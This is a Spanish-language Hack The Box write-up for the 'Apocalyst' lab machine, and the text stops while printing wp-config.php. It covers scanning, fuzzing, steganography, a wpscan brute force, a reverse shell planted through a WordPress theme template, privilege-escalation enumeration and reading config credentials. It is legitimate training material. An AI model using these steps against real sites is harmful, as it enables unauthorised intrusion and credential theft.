Apocalyst - Hack The Box

❯ ping -c 1 10.129.152.159
PING 10.129.152.159 (10.129.152.159) 56(84) bytes of data.
64 bytes from 10.129.152.159: icmp_seq=1 ttl=63 time=147 ms
--- 10.129.152.159 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 147.286/147.286/147.286/0.000 ms
❯ whichSystem.py 10.129.152.159
10.129.152.159 (ttl -> 63): Linux
PortScan
❯ nmap -sCV -p22,80 10.129.152.159 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-21 18:33 CST
Nmap scan report for 10.129.152.159
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fdab0fc922d5f48f7a0a2911b404dac9 (RSA)
| 256 7692390a57bdf0032678c7db1a66a5bc (ECDSA)
|_ 256 1212cff17fbe431fd5e66d908425c8bd (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 4.8
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apocalypse Preparation Blog
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeracion
Pues bueno vemos 2 puertos abiertos como tal la versión de SSH esta desactualizada así que como es vulnerable para enumerar usuarios y contraseñas pero por el momento como no tenemos ningún usuario pues no creo que valga la pena
❯ searchsploit ssh enum
---------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------- ---------------------------------
OpenSSH 2.3 < 7.7 - Username Enumeration | linux/remote/45233.py
OpenSSH 2.3 < 7.7 - Username Enumeration (PoC) | linux/remote/45210.py
OpenSSH 7.2p2 - Username Enumeration | linux/remote/40136.py
OpenSSH < 7.7 - User Enumeration (2) | linux/remote/45939.py
OpenSSHd 7.2p2 - Username Enumeration | linux/remote/40113.txt
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Vamos a enumerar el puerto 80
❯ whatweb http://10.129.152.159
http://10.129.152.159 [200 OK] Apache[2.4.18], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.129.152.159], JQuery[1.12.4], MetaGenerator[WordPress 4.8], PoweredBy[WordPress,WordPress,], Script[text/javascript], Title[Apocalypse Preparation Blog], UncommonHeaders[link], WordPress[4.8]
Tenemos una versión de Wordpress muy desactualizada
Esta es la pagina web pero se ve así por que como tal esta cargando los recursos de un subdominio que estamos viendo en el código así que vamos agregarlo al /etc/hosts para que la web se vea bien


❯ echo "10.129.152.159 apocalyst.htb" | sudo tee -a /etc/hosts
10.129.152.159 apocalyst.htb
Ahora los recursos de la web cargan de forma correcta

Aquí vemos el panel de login de Wordpress si probamos con admin:admin vemos que tenemos una forma de enumerar usuarios validos

Si aplicamos Fuzzing como tal nos si copiamos alguna ruta nos redirige aquí
❯ wfuzz -c --hc=404 -t 200 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt http://apocalyst.htb/FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://apocalyst.htb/FUZZ
Total requests: 87664
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000032: 301 9 L 28 W 313 Ch "blog"
000000085: 301 9 L 28 W 313 Ch "info"
000000099: 301 9 L 28 W 313 Ch "page"
000000077: 301 9 L 28 W 313 Ch "main"
000000062: 301 9 L 28 W 315 Ch "events"
000000241: 301 9 L 28 W 319 Ch "wp-content"
000000341: 301 9 L 28 W 313 Ch "text"
000000340: 301 9 L 28 W 313 Ch "post"
000000379: 301 9 L 28 W 313 Ch "book"
000000396: 301 9 L 28 W 312 Ch "art"
000000444: 301 9 L 28 W 313 Ch "icon"
000000431: 301 9 L 28 W 314 Ch "start"
000000466: 301 9 L 28 W 317 Ch "pictures"
000000480: 301 9 L 28 W 317 Ch "personal"
000000525: 301 9 L 28 W 315 Ch "Search"
000000565: 301 9 L 28 W 320 Ch "information"
000000641: 301 9 L 28 W 318 Ch "reference"
000000669: 301 9 L 28 W 314 Ch "entry"
000000739: 301 9 L 28 W 312 Ch "get"
000000785: 301 9 L 28 W 320 Ch "wp-includes"
000000862: 301 9 L 28 W 315 Ch "custom"
000000856: 301 9 L 28 W 314 Ch "state"
000000884: 301 9 L 28 W 313 Ch "down"
000000872: 301 9 L 28 W 317 Ch "language"
000000994: 301 9 L 28 W 313 Ch "term"
000000988: 301 9 L 28 W 312 Ch "RSS"
000001037: 301 9 L 28 W 313 Ch "Blog"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Vemos esto

Vemos que simplemente esta cargando una imagen

Wordpress Admin Access
Bueno después de estar usando varios diccionarios pues ninguno encontraba gran cosa a si que otra cosa que podemos hacer es fuzzing pero con un directorio personalizado por así decirle podemos usar cewl
❯ cewl -w dicc.txt http://apocalyst.htb
CeWL 5.4.8 (Inclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
❯ wc -l dicc.txt
531 dicc.txt
Ahora si aplicamos fuzzing otra vez pero con nuestro diccionario personalizado encontramos una ruta interesante
❯ wfuzz -c -L --hc=404 --hh=157 -t 200 -w dicc.txt http://apocalyst.htb/FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://apocalyst.htb/FUZZ
Total requests: 531
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000455: 200 14 L 20 W 175 Ch "Rightiousness"
Total time: 0
Processed Requests: 531
Filtered Requests: 530
Requests/sec.: 0
Vemos la misma imagen


Lo que podemos hacer es descargarnos la imagen para analizarla mejor
Después de descargarla podemos usar steghide para extraer información ya que como tal tu puedes guardar data o información en una imagen y puedes protegerla con contraseña pero vemos que hay un archivo adjunto y nos lo descarga
❯ steghide --extract -sf image.jpg
Anotar salvoconducto:
anot los datos extrados e/"list.txt".
Como tal es un diccionario
❯ cat list.txt | wc -l
486
Lo que puede ser es que como tal sea un diccionario para contraseñas o para rutas
Si analizamos los posts que vimos en la web principal vemos que tenemos un usuario falaraki

Si introducimos el usuario y cualquier contraseña nos dice esto así que podemos saber que el usuario existe vamos a usar wpscan para hacer fuerza bruta y ver si la contraseña esta en el txt que nos descargamos
❯ wpscan --url http://apocalyst.htb -U falaraki -P list.txt
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.21
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]N
[+] URL: http://apocalyst.htb/ [10.129.152.159]
[+] Started: Fri Jul 21 19:29:10 2023
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://apocalyst.htb/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://apocalyst.htb/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://apocalyst.htb/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://apocalyst.htb/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.8 identified (Insecure, released on 2017-06-08).
| Found By: Rss Generator (Passive Detection)
| - http://apocalyst.htb/?feed=rss2, <generator>https://wordpress.org/?v=4.8</generator>
| - http://apocalyst.htb/?feed=comments-rss2, <generator>https://wordpress.org/?v=4.8</generator>
[+] WordPress theme in use: twentyseventeen
| Location: http://apocalyst.htb/wp-content/themes/twentyseventeen/
| Last Updated: 2023-03-29T00:00:00.000Z
| Readme: http://apocalyst.htb/wp-content/themes/twentyseventeen/README.txt
| [!] The version is out of date, the latest version is 3.2
| Style URL: http://apocalyst.htb/wp-content/themes/twentyseventeen/style.css?ver=4.8
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://apocalyst.htb/wp-content/themes/twentyseventeen/style.css?ver=4.8, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:04 <=================================================> (137 / 137) 100.00% Time: 00:00:04
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - falaraki / Transclisiation
Trying falaraki / total Time: 00:01:01 <===================== > (335 / 821) 40.80% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: falaraki, Password: Transclisiation
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Jul 21 19:30:26 2023
[+] Requests Done: 508
[+] Cached Requests: 5
[+] Data Sent: 155.396 KB
[+] Data Received: 1.607 MB
[+] Memory used: 275.102 MB
[+] Elapsed time: 00:01:15
Tenemos credenciales falaraki:Transclisiation
Y funcionan

Shell as www-data
Bueno algo que podemos hacer aquí en el wordpress es borrar todo eso y enviarnos una reverse shell para que cuando se ocasione un error nos envié una reverse shell
❯ nc -nlvp 443
Listening on 0.0.0.0 443
Y bueno al final queda así

Ahora vamos a ocasionar un error para enviarnos la reverse shell
❯ curl -s -X GET "http://apocalyst.htb/?p=404.php"
Y ahora ganamos acceso
❯ nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 10.129.152.159 35392
bash: cannot set terminal process group (1579): Inappropriate ioctl for device
bash: no job control in this shell
www-data@apocalyst:/var/www/html/apocalyst.htb$ whoami
whoami
www-data
www-data@apocalyst:/var/www/html/apocalyst.htb$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@apocalyst:/var/www/html/apocalyst.htb$ ^Z
zsh: suspended nc -nlvp 443
❯ stty raw -echo; fg
[1] + continued nc -nlvp 443
reset xterm
ENTER
www-data@apocalyst:/var/www/html/apocalyst.htb$ export TERM=xterm
Tenemos que convertirnos directamente en el usuario root
www-data@apocalyst:/home$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
falaraki:x:1000:1000:Falaraki Rainiti,,,:/home/falaraki:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
www-data@apocalyst:/home$
User.txt
www-data@apocalyst:/home/falaraki$ cat user.txt
40b4d21095b44114de9129c5f531d1ca
www-data@apocalyst:/home/falaraki$
Escalada de privilegios
Vemos el pkexec pero de momento no lo vamos a explotar
www-data@apocalyst:/$ find \-perm -4000 2>/dev/null
./bin/ping
./bin/ntfs-3g
./bin/mount
./bin/ping6
./bin/umount
./bin/su
./bin/fusermount
./usr/bin/at
./usr/bin/passwd
./usr/bin/newgrp
./usr/bin/sudo
./usr/bin/gpasswd
./usr/bin/chsh
./usr/bin/newgidmap
./usr/bin/newuidmap
./usr/bin/chfn
./usr/bin/pkexec
./usr/lib/eject/dmcrypt-get-device
./usr/lib/policykit-1/polkit-agent-helper-1
./usr/lib/snapd/snap-confine
./usr/lib/openssh/ssh-keysign
./usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
www-data@apocalyst:/$
Nada interesante por acá
www-data@apocalyst:/$ getcap -r / 2>/dev/null
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr = cap_net_raw+ep
/usr/bin/systemd-detect-virt = cap_dac_override,cap_sys_ptrace+ep
www-data@apocalyst:/$
En este archivo podemos ver credenciales para la base de datos
www-data@apocalyst:/var/www/html/apocalyst.htb$ cat wp-config.php
<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the
* installation. You don't have to use the web site, you can
* copy this file to "wp-config.php" and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://codex.wordpress.org/Editing_wp-config.php
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wp_myblog');
/** MySQL database username */
